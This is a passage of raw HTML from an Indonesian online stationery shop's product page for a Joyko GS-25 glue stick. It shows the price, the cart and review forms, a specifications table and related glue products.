<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="978" data-price-box="product-id-978">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-978"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-GS25</div></div></div></div>    <div class="product alert price"><a href="https://www.stationary.id/productalert/add/price/product_id/978/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-GS25" action="https://www.stationary.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~/product/978/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="978" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="978" /><input name="form_key" type="hidden" value="ZQubOKXeiiPd0mC2" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":978,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"978","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.stationary.id/sendfriend/product/send/id/978/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Harga terjangkau ATK Joyko Glue Stick GS-25 (25 gram) Lem Stik  harga spesial Rp 5400 dan alat tulis lainnya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.stationary.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-glue-stick-gs-25-25-gram-sku-jk-gs25_kynntl7xh13jyoub.jpg" /></div><!--mf_product_label_gallery_comment_978--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Glue Stick GS-25 (25 gram)	# google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Bahan Seni & Kerajinan &gt; Perekat & Magnet Kerajinan &gt; Lem Kantor & Kerajinan	# google_product_category_id: 503745	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Glue Stick GS-25 (25 gram) harga per Pcs</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Glue Stick GS-25 (25 gram)</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Seni &amp; Hiburan &gt; Hobi &amp; Seni Kreatif &gt; Seni &amp; Kerajinan &gt; Bahan Seni &amp; Kerajinan &gt; Perekat &amp; Magnet Kerajinan &gt; Lem Kantor &amp; Kerajinan</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.stationary.id/review/product/post/id/978/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="ZQubOKXeiiPd0mC2" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Glue Stick GS-25 (25 gram) Lem Stik </strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="ZQubOKXeiiPd0mC2" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_965" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-09-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-965"><span class="product-image-wrapper"><!--mf_product_label_comment_965--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-09-8-gram-sku-jk-gs09_uuh49i4mhz2wwt7l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-09&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-965 {
    width: 152px;
}
.product-image-container-965 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-09&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-09-8-gram.html">Joyko Glue Stick GS-09 (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="965" data-price-box="product-id-965">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-965"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox965" name="related_products[]" value="965" /><label class="label" for="related-checkbox965"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":965,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"965","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_984" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-refill-gsr-113.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-984"><span class="product-image-wrapper"><!--mf_product_label_comment_984--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Besar&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-113&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-984 {
    width: 152px;
}
.product-image-container-984 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Besar" href="https://www.stationary.id/joyko-glue-stick-refill-gsr-113.html">Joyko Glue Stick Refill GSR-113 Isi Lem Tembak Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="984" data-price-box="product-id-984">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-984"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox984" name="related_products[]" value="984" /><label class="label" for="related-checkbox984"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":984,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"984","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_950" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-501.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-950"><span class="product-image-wrapper"><!--mf_product_label_comment_950--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-501-sku-jk-gl501_ncz6ybc7zq46wemc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-950 {
    width: 152px;
}
.product-image-container-950 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-501.html">Joyko Glue GL-501 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="950" data-price-box="product-id-950">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-950"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox950" name="related_products[]" value="950" /><label class="label" for="related-checkbox950"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":950,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"950","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_967" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-102-15-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-967"><span class="product-image-wrapper"><!--mf_product_label_comment_967--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-102-15-gram-sku-jk-gs102_409iwvmbipgx424q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-967 {
    width: 152px;
}
.product-image-container-967 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-102&#x20;&#x28;15&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-102-15-gram.html">Joyko Glue Stick GS-102 (15 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="967" data-price-box="product-id-967">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-967"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox967" name="related_products[]" value="967" /><label class="label" for="related-checkbox967"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":967,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"967","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.stationary.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-986"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox986" name="related_products[]" value="986" /><label class="label" for="related-checkbox986"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":986,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"986","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_952" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-503.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-952"><span class="product-image-wrapper"><!--mf_product_label_comment_952--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-503-sku-jk-gl503_5sg2oqnyzer6fmpq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-952 {
    width: 152px;
}
.product-image-container-952 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-503&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-503.html">Joyko Glue GL-503 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="952" data-price-box="product-id-952">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-952"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox952" name="related_products[]" value="952" /><label class="label" for="related-checkbox952"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":952,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"952","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_969" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-104-animal-kingdom-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-969"><span class="product-image-wrapper"><!--mf_product_label_comment_969--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 